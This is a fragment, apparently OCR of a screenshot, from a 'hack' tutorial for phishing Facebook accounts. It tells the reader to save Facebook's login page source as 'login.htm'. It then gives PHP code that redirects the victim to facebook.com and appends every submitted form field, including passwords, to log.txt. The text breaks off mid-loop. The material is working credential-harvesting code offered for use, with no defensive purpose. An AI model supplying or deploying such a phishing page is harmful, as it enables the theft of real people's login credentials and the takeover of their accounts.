
your hardisk with name "login.htm" .
or alternatively right click on the page and click "view source" and
copy all of it and save them to a notepad file. Rename the file with
"login.htm".
Now the second part of the hack-
Go to Notepad and copy this into it-
header ('Location: http://www.facebook.com');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);